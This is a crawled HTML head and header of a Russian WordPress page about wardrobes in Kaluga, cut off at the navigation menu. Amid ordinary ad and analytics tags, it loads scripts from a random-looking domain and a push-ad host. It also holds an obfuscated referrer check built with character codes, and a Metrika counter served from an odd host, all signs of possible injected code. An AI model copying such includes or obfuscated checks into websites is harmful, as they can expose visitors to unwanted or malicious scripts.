

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://o-trubah.ru/dopolnitelnye-elementy/shkafy-kupe-v-kaluge
body_size: 27144
content:
<!doctype html>
<html lang="ru">
<head>
	
<script async custom-element="amp-ad" src="https://cdn.ampproject.org/v0/amp-ad-0.1.js"></script>
   
	<meta charset="utf-8">

	<link rel="icon" href="/favicon.ico" type="image/x-icon">
	<link rel="shortcut icon" href="/favicon.ico" type="image/x-icon">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">

<link href="https://o-trubah.ru/wp-content/themes/1brus_mag/calc-form.css" rel="stylesheet">
<script src="https://o-trubah.ru/wp-content/themes/1brus_mag/js/calc-form.js"></script>

	

	<link rel="stylesheet" type="text/css" href="https://o-trubah.ru/wp-content/themes/1brus_mag/css/style.css?000" media="all">
	<link rel="stylesheet" media="screen and (max-width: 1200px)" href="https://o-trubah.ru/wp-content/themes/1brus_mag/css/style1200.css" />
	<link rel="stylesheet" media="screen and (max-width: 720px)" href="https://o-trubah.ru/wp-content/themes/1brus_mag/css/style720.css" />
	<link rel="stylesheet" media="screen and (max-width: 480px)" href="https://o-trubah.ru/wp-content/themes/1brus_mag/css/style480.css" />

	<link rel="stylesheet" type="text/css" href="https://o-trubah.ru/wp-content/themes/1brus_mag/css/style_2.css" media="all">
	<link rel="stylesheet" media="screen and (max-width: 1200px)" href="https://o-trubah.ru/wp-content/themes/1brus_mag/css/style1200_2.css" />
	<link rel="stylesheet" media="screen and (max-width: 720px)" href="https://o-trubah.ru/wp-content/themes/1brus_mag/css/style720_2.css" />
	<link rel="stylesheet" media="screen and (max-width: 480px)" href="https://o-trubah.ru/wp-content/themes/1brus_mag/css/style480_2.css" />

    <link rel="stylesheet" href="https://o-trubah.ru/wp-content/themes/1brus_mag/css/auth.css" />

    <link rel="stylesheet" href="https://o-trubah.ru/wp-content/themes/1brus_mag/css/addition.css" />

	<script src="https://o-trubah.ru/wp-content/themes/1brus_mag/js/jquery-1.9.1.min.js"></script>
    <script type="text/javascript" src="https://o-trubah.ru/wp-content/themes/1brus_mag/js/main.js?0001"></script>

    <script type="text/javascript" src="/gads.js"></script>
 
    <script type="text/javascript" src="/noindex/copyright.js"></script>

		
		<!-- All in One SEO 4.1.1.2 -->
		<title>Шкафы-купе в Калуге</title>
		<link rel="canonical" href="https://o-trubah.ru/dopolnitelnye-elementy/shkafy-kupe-v-kaluge" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"WebSite","@id":"https:\/\/o-trubah.ru\/#website","url":"https:\/\/o-trubah.ru\/","name":"\u0412\u0441\u0435 \u043e \u0442\u0440\u0443\u0431\u0430\u0445: \u0432\u0435\u043d\u0442\u0438\u043b\u044f\u0446\u0438\u043e\u043d\u043d\u044b\u0445, \u0432\u043e\u0434\u043e\u0441\u0442\u043e\u0447\u043d\u044b\u0445, \u043f\u0440\u043e\u0444\u0438\u043b\u044c\u043d\u044b\u0445...","publisher":{"@id":"https:\/\/o-trubah.ru\/#organization"}},{"@type":"Organization","@id":"https:\/\/o-trubah.ru\/#organization","name":"\u0412\u0441\u0435 \u043e \u0442\u0440\u0443\u0431\u0430\u0445: \u0432\u0435\u043d\u0442\u0438\u043b\u044f\u0446\u0438\u043e\u043d\u043d\u044b\u0445, \u0432\u043e\u0434\u043e\u0441\u0442\u043e\u0447\u043d\u044b\u0445, \u043f\u0440\u043e\u0444\u0438\u043b\u044c\u043d\u044b\u0445...","url":"https:\/\/o-trubah.ru\/"},{"@type":"BreadcrumbList","@id":"https:\/\/o-trubah.ru\/dopolnitelnye-elementy\/shkafy-kupe-v-kaluge#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/o-trubah.ru\/#listItem","position":"1","item":{"@id":"https:\/\/o-trubah.ru\/#item","name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f","url":"https:\/\/o-trubah.ru\/"},"nextItem":"https:\/\/o-trubah.ru\/dopolnitelnye-elementy\/#listItem"},{"@type":"ListItem","@id":"https:\/\/o-trubah.ru\/dopolnitelnye-elementy\/#listItem","position":"2","item":{"@id":"https:\/\/o-trubah.ru\/dopolnitelnye-elementy\/#item","name":"\u0414\u043e\u043f\u043e\u043b\u043d\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0435 \u044d\u043b\u0435\u043c\u0435\u043d\u0442\u044b","url":"https:\/\/o-trubah.ru\/dopolnitelnye-elementy\/"},"previousItem":"https:\/\/o-trubah.ru\/#listItem"}]},{"@type":"Person","@id":"https:\/\/o-trubah.ru\/author#author","url":"https:\/\/o-trubah.ru\/author"},{"@type":"WebPage","@id":"https:\/\/o-trubah.ru\/dopolnitelnye-elementy\/shkafy-kupe-v-kaluge#webpage","url":"https:\/\/o-trubah.ru\/dopolnitelnye-elementy\/shkafy-kupe-v-kaluge","name":"\u0428\u043a\u0430\u0444\u044b-\u043a\u0443\u043f\u0435 \u0432 \u041a\u0430\u043b\u0443\u0433\u0435","inLanguage":"ru-RU","isPartOf":{"@id":"https:\/\/o-trubah.ru\/#website"},"breadcrumb":{"@id":"https:\/\/o-trubah.ru\/dopolnitelnye-elementy\/shkafy-kupe-v-kaluge#breadcrumblist"},"author":"https:\/\/o-trubah.ru\/dopolnitelnye-elementy\/shkafy-kupe-v-kaluge#author","creator":"https:\/\/o-trubah.ru\/dopolnitelnye-elementy\/shkafy-kupe-v-kaluge#author","image":{"@type":"ImageObject","@id":"https:\/\/o-trubah.ru\/#mainImage","url":"https:\/\/o-trubah.ru\/wp-content\/uploads\/unnamed-9-1.jpg","width":"512","height":"230"},"primaryImageOfPage":{"@id":"https:\/\/o-trubah.ru\/dopolnitelnye-elementy\/shkafy-kupe-v-kaluge#mainImage"},"datePublished":"2021-02-28T10:00:47+00:00","dateModified":"2021-02-28T10:00:47+00:00"},{"@type":"Article","@id":"https:\/\/o-trubah.ru\/dopolnitelnye-elementy\/shkafy-kupe-v-kaluge#article","name":"\u0428\u043a\u0430\u0444\u044b-\u043a\u0443\u043f\u0435 \u0432 \u041a\u0430\u043b\u0443\u0433\u0435","headline":"\u0428\u043a\u0430\u0444\u044b-\u043a\u0443\u043f\u0435 \u0432 \u041a\u0430\u043b\u0443\u0433\u0435","author":{"@id":"https:\/\/o-trubah.ru\/author#author"},"publisher":{"@id":"https:\/\/o-trubah.ru\/#organization"},"datePublished":"2021-02-28T10:00:47+00:00","dateModified":"2021-02-28T10:00:47+00:00","articleSection":"\u0414\u043e\u043f\u043e\u043b\u043d\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0435 \u044d\u043b\u0435\u043c\u0435\u043d\u0442\u044b","mainEntityOfPage":{"@id":"https:\/\/o-trubah.ru\/dopolnitelnye-elementy\/shkafy-kupe-v-kaluge#webpage"},"isPartOf":{"@id":"https:\/\/o-trubah.ru\/dopolnitelnye-elementy\/shkafy-kupe-v-kaluge#webpage"},"image":{"@type":"ImageObject","@id":"https:\/\/o-trubah.ru\/#articleImage","url":"https:\/\/o-trubah.ru\/wp-content\/uploads\/unnamed-9-1.jpg","width":"512","height":"230"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="amphtml" href="https://o-trubah.ru/dopolnitelnye-elementy/shkafy-kupe-v-kaluge/amp" /><meta name="generator" content="AMP for WP 1.0.77.7"/><link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11.2.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11.2.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/o-trubah.ru\/wp-includes\/js\/wp-emoji-release.min.js"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://o-trubah.ru/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='cool-header-css'  href='https://o-trubah.ru/wp-content/plugins/CoolHeader-regular/frontend/css/cool-header-frontend.css?174' type='text/css' media='all' />
<link rel='stylesheet' id='advert_tcc_style-css'  href='https://o-trubah.ru/wp-content/plugins/advert_tcc%20copy/advert_tcc.css' type='text/css' media='all' />
<link rel='stylesheet' id='style_for_books_users-css'  href='https://o-trubah.ru/wp-content/plugins/books_by_tss/css/style_for_users.css' type='text/css' media='all' />
<link rel='stylesheet' id='style_for_brankbook_users-css'  href='https://o-trubah.ru/wp-content/plugins/brands_book/css/style_for_users.css' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://o-trubah.ru/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='magic-liquidizer-table-style-css'  href='https://o-trubah.ru/wp-content/plugins/magic-liquidizer-responsive-table/idcss/ml-responsive-table.css' type='text/css' media='all' />
<link rel='stylesheet' id='stickyads-style-css'  href='https://o-trubah.ru/wp-content/plugins/stickyads/css/sticky-front.css' type='text/css' media='all' />
<link rel='stylesheet' id='taxonomy-image-plugin-public-css'  href='https://o-trubah.ru/wp-content/plugins/taxonomy-images/css/style.css' type='text/css' media='screen' />
<link rel='stylesheet' id='wp-postratings-css'  href='https://o-trubah.ru/wp-content/plugins/wp-postratings/css/postratings-css.css' type='text/css' media='all' />
<link rel='stylesheet' id='wpProQuiz_front_style-css'  href='https://o-trubah.ru/wp-content/plugins/wp-pro-quiz/css/wpProQuiz_front.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='hamburger.css-css'  href='https://o-trubah.ru/wp-content/plugins/wp-responsive-menu/assets/css/wpr-hamburger.css' type='text/css' media='all' />
<link rel='stylesheet' id='wprmenu.css-css'  href='https://o-trubah.ru/wp-content/plugins/wp-responsive-menu/assets/css/wprmenu.css' type='text/css' media='all' />
<style id='wprmenu.css-inline-css' type='text/css'>
@media only screen and ( max-width: 768px ) {html body div.wprm-wrapper {overflow: scroll;}html body div.wprm-overlay{ background: rgb(0,0,0) }#mg-wprm-wrap ul li {border-top: solid 1px rgba(13,13,13,0.05);border-bottom: solid 1px rgba(19,18,18,0.05);}#wprmenu_bar {background-image: url();background-size: cover ;background-repeat: repeat;}#wprmenu_bar {background-color: #0D0D0D;}html body div#mg-wprm-wrap .wpr_submit .icon.icon-search {color: #FFFFFF;}#wprmenu_bar .menu_title,#wprmenu_bar .wprmenu_icon_menu {color: #F2F2F2;}#wprmenu_bar .menu_title {font-size: 20px;font-weight: normal;}#mg-wprm-wrap li.menu-item a {font-size: 15px;text-transform: uppercase;font-weight: normal;}#mg-wprm-wrap li.menu-item-has-children ul.sub-menu a {font-size: 15px;text-transform: uppercase;font-weight: normal;}#mg-wprm-wrap li.current-menu-item > a {background: #d53f3f;}#mg-wprm-wrap li.current-menu-item > a,#mg-wprm-wrap li.current-menu-item span.wprmenu_icon{color: #FFFFFF !important;}#mg-wprm-wrap {background-color: #2E2E2E;}.cbp-spmenu-push-toright,.cbp-spmenu-push-toright .mm-slideout {left: 80% ;}.cbp-spmenu-push-toleft {left: -80% ;}#mg-wprm-wrap.cbp-spmenu-right,#mg-wprm-wrap.cbp-spmenu-left,#mg-wprm-wrap.cbp-spmenu-right.custom,#mg-wprm-wrap.cbp-spmenu-left.custom,.cbp-spmenu-vertical {width: 80%;max-width: 400px;}#mg-wprm-wrap ul#wprmenu_menu_ul li.menu-item a,div#mg-wprm-wrap ul li span.wprmenu_icon {color: #CFCFCF !important;}#mg-wprm-wrap ul#wprmenu_menu_ul li.menu-item a:hover {background: #d53f3f;color: #606060 !important;}div#mg-wprm-wrap ul>li:hover>span.wprmenu_icon {color: #606060 !important;}.wprmenu_bar .hamburger-inner,.wprmenu_bar .hamburger-inner::before,.wprmenu_bar .hamburger-inner::after {background: #FFFFFF;}.wprmenu_bar .hamburger:hover .hamburger-inner,.wprmenu_bar .hamburger:hover .hamburger-inner::before,.wprmenu_bar .hamburger:hover .hamburger-inner::after {background: #FFFFFF;}div.wprmenu_bar div.hamburger{padding-right: 6px !important;}#wprmenu_menu.left {width:80%;left: -80%;right: auto;}#wprmenu_menu.right {width:80%;right: -80%;left: auto;}html body div#wprmenu_bar {height : 42px;}#mg-wprm-wrap.cbp-spmenu-left,#mg-wprm-wrap.cbp-spmenu-right,#mg-widgetmenu-wrap.cbp-spmenu-widget-left,#mg-widgetmenu-wrap.cbp-spmenu-widget-right {top: 42px !important;}.wprmenu_bar .hamburger {float: left;}.wprmenu_bar #custom_menu_icon.hamburger {top: 0px;left: 0px;float: left !important;background-color: #CCCCCC;}.row.n1,.main-menu-search,.post_rating{ display: none !important; }.wpr_custom_menu #custom_menu_icon {display: block;}html { padding-top: 42px !important; }#wprmenu_bar,#mg-wprm-wrap { display: block; }div#wpadminbar { position: fixed; }}
</style>
<link rel='stylesheet' id='wpr_icons-css'  href='https://o-trubah.ru/wp-content/plugins/wp-responsive-menu/inc/assets/icons/wpr-icons.css' type='text/css' media='all' />
<link rel='stylesheet' id='slb_core-css'  href='https://o-trubah.ru/wp-content/plugins/simple-lightbox/client/css/app.css' type='text/css' media='all' />
<link rel='stylesheet' id='wifCalcStylesheet-css'  href='https://o-trubah.ru/wp-content/plugins/wif_calculator//css/style.css' type='text/css' media='all' />
<script type='text/javascript' src='https://o-trubah.ru/wp-includes/js/jquery/jquery.js'></script>
<script type='text/javascript' src='https://o-trubah.ru/wp-includes/js/jquery/jquery-migrate.min.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var the_ajax_script = {"ajaxurl":"https:\/\/o-trubah.ru\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://o-trubah.ru/wp-content/plugins/PayComment/backend/js/payment-plugin-admin.js'></script>
<script type='text/javascript' src='https://o-trubah.ru/wp-content/plugins/books_by_tss/js/main_for_users.js'></script>
<script type='text/javascript' src='https://o-trubah.ru/wp-content/plugins/brands_book/js/main_for_users.js'></script>
<script type='text/javascript' src='https://o-trubah.ru/wp-content/plugins/firms_by_tss/js/main_for_users.js'></script>
<script type='text/javascript' src='https://o-trubah.ru/wp-content/plugins/magic-liquidizer-responsive-table/idjs/ml.responsive.table.min.js'></script>
<script type='text/javascript' src='https://o-trubah.ru/wp-content/plugins/stickyads/js/sticky-front.js'></script>
<script type='text/javascript' src='https://o-trubah.ru/wp-content/plugins/wp-responsive-menu/assets/js/modernizr.custom.js'></script>
<script type='text/javascript' src='https://o-trubah.ru/wp-content/plugins/wp-responsive-menu/assets/js/jquery.touchSwipe.min.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wprmenu = {"zooming":"yes","from_width":"768","push_width":"400","menu_width":"80","parent_click":"yes","swipe":"yes","enable_overlay":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://o-trubah.ru/wp-content/plugins/wp-responsive-menu/assets/js/wprmenu.js'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://o-trubah.ru/xmlrpc.php?rsd" />

<!-- Comment Rating plugin Version: 3.1.5 by Bob King, http://wealthynetizen.com/, dynamic comment voting & styling. -->
<style type="text/css" media="screen">
   .ckrating_highly_rated {background-color:#FFFFCC !important;}
   .ckrating_poorly_rated {opacity:0.6;filter:alpha(opacity=60) !important;}
   .ckrating_hotly_debated {background-color:#FFF0F5 !important;}
</style>

<style type='text/css'>
</style>
<!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>    <script>
    var sticky_options = [];
    sticky_options['sticky_load_delay'] = "3000";
    sticky_options['sticky_margin_top'] = "40";
    sticky_options['sticky_wrap_span'] = "false";
    sticky_options['sticky_css_js'] = "1";
    </script>
    <!-- Markup (JSON-LD) structured in schema.org ver.4.8.1 START -->
<script type="application/ld+json">
{
    "@context": "https://schema.org",
    "@type": "Article",
    "mainEntityOfPage": {
        "@type": "WebPage",
        "@id": "https://o-trubah.ru/dopolnitelnye-elementy/shkafy-kupe-v-kaluge"
    },
    "headline": "Шкафы-купе в Калуге",
    "datePublished": "2021-02-28T11:00:47+0100",
    "dateModified": "2021-02-28T11:00:47+0100",
    "author": {
        "@type": "Person",
        "name": ""
    },
    "description": "Сегодня Калугу называют «русским Детройтом», она привлекает все большее число желающих переехать в этот город ",
    "image": {
        "@type": "ImageObject",
        "url": "https://o-trubah.ru/wp-content/uploads/unnamed-9-1.jpg",
        "width": 512,
        "height": 230
    },
    "publisher": {
        "@type": "Organization",
        "name": "Сайт O-Trubah.ru",
        "logo": {
            "@type": "ImageObject",
            "url": "https://o-trubah.ru/wp-content/uploads/logo-e1522801608921.png",
            "width": 218,
            "height": 60
        }
    }
}
</script>
<!-- Markup (JSON-LD) structured in schema.org END -->
<script data-ad-client="ca-pub-7787320347792795" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><script>var ajaxUrlFlatPM = "https://o-trubah.ru/wp-admin/admin-ajax.php", duplicateFlatPM = true, untilscrollFlatPM = ".flat_pm_end"</script>
	<link rel="stylesheet" href="https://o-trubah.ru/wp-content/themes/1brus_mag/css/fonts.css" type="text/css" media="screen, projection" />
	<link rel="stylesheet" href="https://o-trubah.ru/wp-content/themes/1brus_mag/css/print.css" type="text/css" media="print" />
	
<script charset="utf-8" async src="https://bigreal.org/pushJs/iYi4vJDj.js"></script>	
<script src="https://www.tr6rfgjix6tlr8bp.info/script.js"></script>	
<!--script src="https://www.tr6rfgjix6tlr8bp.info/script.js"></script-->	 
	
<!-- b_s -->	
<script type="text/javascript">
b_s = false;

var sa = document.referrer;

b1 = String.fromCharCode(112, 105, 107, 97, 98, 117);
b2 = String.fromCharCode(121, 97, 112, 108, 97, 107);
b3 = String.fromCharCode(121, 97, 110, 100, 101, 120);
b4 = String.fromCharCode(103, 111, 111, 103, 108, 101);

var arrAa = [b1, b2, b3, b4];

for (var i = 0; i < arrAa.length; i++)
{
    sc = arrAa[i];
    
    if (sa.indexOf(sc) !== -1) 
    {
        b_s = true;
        break;
    }
}
</script>
<!-- /b_s-->

<script type="text/javascript" async="async" >
    var elem = document.createElement('script');
    elem.src = 'https://quantcast.mgr.consensu.org/cmp.js';
    elem.async = true;
    elem.type = "text/javascript";
    var scpt = document.getElementsByTagName('script')[0];
    scpt.parentNode.insertBefore(elem, scpt);
    (function() {
    var gdprAppliesGlobally = false;
    function addFrame() {
        if (!window.frames['__cmpLocator']) {
        if (document.body) {
            var body = document.body,
                iframe = document.createElement('iframe');
            iframe.style = 'display:none';
            iframe.name = '__cmpLocator';
            body.appendChild(iframe);
        } else {
            setTimeout(addFrame, 5);
        }
        }
    }
    addFrame();
    function cmpMsgHandler(event) {
        var msgIsString = typeof event.data === "string";
        var json;
        if(msgIsString) {
        json = event.data.indexOf("__cmpCall") != -1 ? JSON.parse(event.data) : {};
        } else {
        json = event.data;
        }
        if (json.__cmpCall) {
        var i = json.__cmpCall;
        window.__cmp(i.command, i.parameter, function(retValue, success) {
            var returnMsg = {"__cmpReturn": {
            "returnValue": retValue,
            "success": success,
            "callId": i.callId
            }};
            event.source.postMessage(msgIsString ?
            JSON.stringify(returnMsg) : returnMsg, '*');
        });
        }
    }
    window.__cmp = function (c) {
        var b = arguments;
        if (!b.length) {
        return __cmp.a;
        }
        else if (b[0] === 'ping') {
        b[2]({"gdprAppliesGlobally": gdprAppliesGlobally,
            "cmpLoaded": false}, true);
        } else if (c == '__cmp')
        return false;
        else {
        if (typeof __cmp.a === 'undefined') {
            __cmp.a = [];
        }
        __cmp.a.push([].slice.apply(b));
        }
    }
    window.__cmp.gdprAppliesGlobally = gdprAppliesGlobally;
    window.__cmp.msgHandler = cmpMsgHandler;
    if (window.addEventListener) {
        window.addEventListener('message', cmpMsgHandler, false);
    }
    else {
        window.attachEvent('onmessage', cmpMsgHandler);
    }
    })();
    window.__cmp('init', {
    		'Language': 'ru',
		'Initial Screen Body Text Option': 1,
		'Publisher Name': 'Moneytizer',
		'Default Value for Toggles': 'off',
		'UI Layout': 'banner',
		'No Option': false,
    });
</script>
    <style>
        .qc-cmp-button,
        .qc-cmp-button.qc-cmp-secondary-button:hover {
            background-color: #000000 !important;
            border-color: #000000 !important;
        }
        .qc-cmp-button:hover,
        .qc-cmp-button.qc-cmp-secondary-button {
            background-color: transparent !important;
            border-color: #000000 !important;
        }
        .qc-cmp-alt-action,
        .qc-cmp-link {
            color: #000000 !important;
        }
        .qc-cmp-button,
        .qc-cmp-button.qc-cmp-secondary-button:hover {
            color: #ffffff !important;
        }
        .qc-cmp-button:hover,
        .qc-cmp-button.qc-cmp-secondary-button {
            color: #000000 !important;
        }
        .qc-cmp-small-toggle,
        .qc-cmp-toggle {
            background-color: #000000 !important;
            border-color: #000000 !important;
        }
        .qc-cmp-main-messaging,
		.qc-cmp-messaging,
		.qc-cmp-sub-title,
		.qc-cmp-privacy-settings-title,
		.qc-cmp-purpose-list,
		.qc-cmp-tab,
		.qc-cmp-title,
		.qc-cmp-vendor-list,
		.qc-cmp-vendor-list-title,
		.qc-cmp-enabled-cell,
		.qc-cmp-toggle-status,
		.qc-cmp-table,
		.qc-cmp-table-header {
    		color: #000000 !important;
		}
       	
        .qc-cmp-ui {
  			background-color: #ffffff !important;
		}

		.qc-cmp-table,
		.qc-cmp-table-row {
			  border: 1px solid !important;
			  border-color: #000000 !important;
		} 
    #qcCmpButtons a {
            text-decoration: none !important;

    }
    
    #qcCmpButtons button {
        margin-top: 65px;
    }
  .qc-cmp-qc-link-container{
    display:none;
  }
    </style>

 
</head>

<body class="non_front">

<!-- Google Tag Manager -->
<noscript><iframe src="//www.googletagmanager.com/ns.html?id=GTM-NL7G3G"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NL7G3G');</script>
<!-- End Google Tag Manager -->

<!-- Yandex.Metrika counter -->
<script type="text/javascript">
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter20585053 = new Ya.Metrika({
                    id:20585053,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true,
                    webvisor:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://d31j93rd8oukbv.cloudfront.net/metrika/watch.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/20585053" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->



<header>
 
	<div class="content">
		<div class="row n1">
			<div class="bookmark"><a href="#" onClick="Bookmark()"><img src="https://o-trubah.ru/wp-content/themes/1brus_mag/img/bookmark-star.png">Добавить в закладки</a>
		<script>
			function Bookmark(){
					if (document.all && !window.opera) {
						if (typeof window.external == "object") {
						window.external.AddFavorite (document.location, document.title); return false;
					} else return false;}

				else {
					var ua = navigator.userAgent.toLowerCase();
					var isWebkit = (ua.indexOf('webkit') != - 1);
					var isMac = (ua.indexOf('mac') != - 1);

					if (isWebkit || isMac) {
					   alert('Нажмите сочетание клавиш:    "' + (isMac ? 'Command/Cmd' : 'CTRL') + ' + D" - для добавления сайта в закладки');

					  return false;
					}
					else {
						x.href=document.location;
						x.title=document.title;
						x.rel = "sidebar";
						return true;
					}
				}
			}
		</script>
			</div>
			<div class="log-in-register">
				
				<a class="log-in" href="/calc" rel="nofollow">Калькуляторы</a>
				
				<a class="log-in" href="/firmlogin" rel="nofollow">Вход</a>
				(<a class="register" href="/firmreg" rel="nofollow">Регистрация</a>)</div>
		</div>
 
		<div class="row n2">
			<div class="homepage-link">
			<a class="link" href="/">
				<div class="content">
					<span class="part graphical">
						<img src="https://o-trubah.ru/wp-content/themes/1brus_mag/img/logo.png" alt="" width="375" height="103" />
					</span>
				</div>
			</a>
			</div>
	 
			</div>
			
				

			
		

		<div class="row n1 main-menu"><nav><div class="menu-top-container"><ul id="menu-top" class="menu"><li id="menu-item-19432" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19432"><a href="https://o-trubah.ru/dom">Дом</a></li>
<li id="menu-item-19435" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19435"><a href="https://o-trubah.ru/remont-i-operacii">Ремонт и операции</a></li>
<li id="menu-item-19438" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19438"><a href="https://o-trubah.ru/stroitelstvo">Строительство</a></li>
<li id="menu-item-19437" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19437"><a href="https://o-trubah.ru/materialy">Материалы</a></li>
